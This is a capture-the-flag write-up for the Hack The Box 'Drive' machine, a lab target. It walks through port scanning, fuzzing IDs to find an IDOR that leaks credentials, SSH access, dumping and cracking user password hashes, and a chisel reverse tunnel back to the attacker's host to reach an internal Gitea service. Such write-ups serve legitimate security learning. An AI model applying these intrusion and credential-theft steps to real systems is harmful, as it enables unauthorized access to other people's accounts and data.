Drive - Hard - Linux
Nmap Scan
Port scan discovered SSH running on 22, a web server on 80 and an unknown on port 3000 which is filtered by a firewall.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# Nmap 7.94SVN scan initiated Thu Jun 27 12:34:29 2024 as: nmap -sCV -p- -v -oN portscan.log 10.10.11.235
Nmap scan report for 10.10.11.235
Host is up (0.036s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 27:5a:9f:db:91:c3:16:e5:7d:a6:0d:6d:cb:6b:bd:4a (RSA)
|   256 9d:07:6b:c8:47:28:0d:f2:9f:81:f2:b8:c3:a6:78:53 (ECDSA)
|_  256 1d:30:34:9f:79:73:69:bd:f6:67:f3:34:3c:1f:f9:4e (ED25519)
80/tcp   open     http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://drive.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
3000/tcp filtered ppp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jun 27 12:34:58 2024 -- 1 IP address (1 host up) scanned in 29.28 seconds
Inspecting Port 80

The web page advertises a cloud storage service with the ability to register and login.
Inspecting Register

A screenshot of the registration page.
Register Request
The registration request in full. Looks like some form of middleware is being used.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /register/ HTTP/1.1
Host: drive.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://drive.htb/register/
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
Origin: http://drive.htb
Connection: keep-alive
Cookie: csrftoken=a61Z9htwVf5WAVzyTUDiDbSNBBlWgLef
Upgrade-Insecure-Requests: 1

csrfmiddlewaretoken=pzhE0qCdfMedWHs2M8SgTCMzK81NIt2epv8tZxVz0R9ZmsRqvSlomDucbzczO46j&username=testuser&email=test%40test.com&password1=password123%21&password2=password123%21
Login Request
The login request in full.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /login/ HTTP/1.1
Host: drive.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://drive.htb/login/
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Origin: http://drive.htb
Connection: keep-alive
Cookie: csrftoken=a61Z9htwVf5WAVzyTUDiDbSNBBlWgLef
Upgrade-Insecure-Requests: 1

csrfmiddlewaretoken=pILf2AOEQl8tbZ9h4Ek9Nqmf89b7x9OepEC41H70Bq3fBKyFNoNhgr4SzAmTDKSj&username=testuser&password=password123%21
Upload Function - http://drive.htb/upload/

I created an account and logged in. There is an upload function which expects an ASCII file. I uploaded a file to test it further.

getFileDetail - http://drive.htb/112/getFileDetail/
getFileDetail was the endpoint used to view uploaded files. The format of the URL is interesting as it lists /id/endpoint. It could be possible to fuzz both endpoints and other users ID’s.

Fuzzing Endpoints
To fuzz the endpoints I decided to use wfuzz. The below screenshot displays the command used and the returned results.

Fuzzing ID’s
wfuzz was also used to fuzz other user ID’s as shown below. A numbered wordlist was used from 1-1000.

IDOR (http://drive.htb/79/block/)
It was possible to access other users files by using the block endpoint. The below user had a file which contained user credentials.
SSH Access (martin)
The leaked credentials worked and allowed SSH access to the box as the martin user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(kali㉿kali)-[~/hackthebox/drive]
└─$ ssh martin@drive.htb
The authenticity of host 'drive.htb (10.10.11.235)' can't be established.
ED25519 key fingerprint is SHA256:peISHngFC65Dty34JUO7mwuE89m2GA0Z8GUFC7skwa0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'drive.htb' (ED25519) to the list of known hosts.
martin@drive.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-164-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu 27 Jun 2024 05:06:37 PM UTC

  System load:           0.15
  Usage of /:            63.2% of 5.07GB
  Memory usage:          21%
  Swap usage:            0%
  Processes:             226
  Users logged in:       0
  IPv4 address for eth0: 10.10.11.235
  IPv6 address for eth0: dead:beef::250:56ff:fe94:766e


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

martin@drive:~$
Checking SUDO
No sudo access.
1
2
3
4
martin@drive:~$ sudo -l
[sudo] password for martin:
Sorry, user martin may not run sudo on drive.
Inspecting sqlite3 Database
After inspecting the file system I discovered a number of database backups which were password protected. There was one database which martin could read.
1
2
martin@drive:/var/www/backups$ file db.sqlite3
db.sqlite3: SQLite 3.x database, last written using SQLite version 3031001
Dumped the hashes of all users within the database.
1
2
3
4
5
6
sqlite> select username,password from accounts_customuser;
jamesMason|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
martinCruz|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
tomHands|sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004
crisDisel|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
admin|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
Cracking Hashes
The below password cracked but it turned out to be useless.
1
tomHands:sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004:john316
Tunneling to Port 3000
The port scan discovered there was a filtered port on 3000. I used chisel to create a tunnel to inspect it further from a local source.
Server
1
2
3
4
5
┌──(kali㉿kali)-[~/hackthebox/drive]
└─$ ./chisel server -p 9002 -reverse -v
2024/06/27 13:23:06 server: Reverse tunnelling enabled
2024/06/27 13:23:06 server: Fingerprint YiyvObvY/rs3bZG2Xrc7gUHe2vO0g/PpkKuSi87oucc=
2024/06/27 13:23:06 server: Listening on http://0.0.0.0:9002
Client
1
2
3
4
martin@drive:~$ ./chisel client 10.10.14.43:9002 R:3000:127.0.0.1:3000 &
[1] 1657
martin@drive:~$ 2024/06/27 17:24:29 client: Connecting to ws://10.10.14.43:9002
2024/06/27 17:24:29 client: Connected (Latency 29.522202ms)

Gitea (Local Port 3000)
Gitea was being hosted locally on port 3000. Time to test all the credentials I’ve gathered so far.
Inspecting Gitea (martin)

Martins credentials worked and granted access to Gitea. There was a repo with a number of interesting files. The below screenshot indicates backups are taking place automatically and the password for the 7z archives cannot be cracked.
